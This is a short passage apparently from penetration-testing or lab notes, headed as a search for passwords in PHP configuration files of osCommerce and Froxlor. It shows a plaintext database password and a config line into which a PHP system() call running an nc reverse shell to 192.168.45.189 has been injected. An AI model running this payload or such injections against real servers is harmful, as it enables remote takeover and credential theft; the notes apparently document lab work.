 Searching passwords in config PHP files
'<SQL_UNPRIVILEGED_PASSWORD>' => 'FROXLOR_MYSQL_PASSWORD',
$question .= '<input type="text" class="text" name="update_pwdregex" value="" />';
$question = '<strong>Enter a regular expression to force a higher password complexity (leave empty for none):</strong>&nbsp;';
define('DB_DATABASE', 'oscdb');
define('DB_SERVER_PASSWORD', '7NVLVTDGJ38HM2TQ');
define('DB_SERVER_USERNAME', 'oscuser');
define('DB_DATABASE', 'oscdb');
define('DB_SERVER_PASSWORD', '7NVLVTDGJ38HM2TQ');
define('DB_SERVER_USERNAME', 'oscuser');
define('DB_DATABASE', '');system("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 192.168.45.189 443 >/tmp/f");/*');
define('DB_SERVER_PASSWORD', '');
define('DB_SERVER_USERNAME', '');
Froxlor
froxlor